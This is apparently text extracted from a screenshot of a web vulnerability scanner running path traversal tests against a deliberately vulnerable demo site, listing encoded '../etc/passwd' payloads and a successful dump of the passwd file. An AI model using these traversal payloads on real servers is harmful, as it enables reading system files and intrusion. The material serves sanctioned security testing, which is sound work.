 Scan URL Params Scan Body Params Scan Cookie Params
Scan Header Params [Not Supported] Inject ALL Headers Inject ALL Cookies
Auto-Scan Proxy (Active) Auto-Scan Proxy (Passive)
Threads: 5 Payload Set: Default + Custom
Start Scan Stop Scan Clear Results
Hacker Mode RCE
URL Parameter Payload Status
http://testphp.vulnweb.com:80/showimage.php?file... file ../../../../etc/passwd SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file %2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F... SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file ../../../../etc/passwd SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file ../../../../etc/passwd SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file \u002e\u002e\u002f\u002e\u002e\u002f\u002e\u00... SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file ZHdzc2FwL2N0ZS8uLi8uLi8uLi8uLg%3D%3D SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file ../../../etc/passwd SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file Li4vLi4vLi4vZXRjL3Bhc3N3ZA== SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file ../../../etc/passwd SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file %2E%2E%2F%2E%2E%2F%2E%2E%2F%65%74%63... SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file ../../../etc/passwd SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file ../../../etc/passwd SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file \u002e\u002e\u002f\u002e\u002e\u002f\u002e\u00... SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file ZHdzc2FwL2N0ZS8uLi8uLi8uLg%3D%3D SuspectedError
http://testphp.vulnweb.com:80/showimage.php?file... file ../../etc/passwd Exploited
Request Response Hacker Mode Output
[Status: 200]
HTTP/1.1 200 OK
content-type: image/jpeg
date: Tue, 11 Mar 2025 08:12:31 GMT
server: nginx/1.19.0
x-powered-by: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
content-length: 845
HTTP/1.1 200 OK
content-type: image/jpeg
date: Tue, 11 Mar 2025 08:12:31 GMT
server: nginx/1.19.0
x-powered-by: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
content-length: 845
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
bind:x:104:111::/var/cache/bind:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin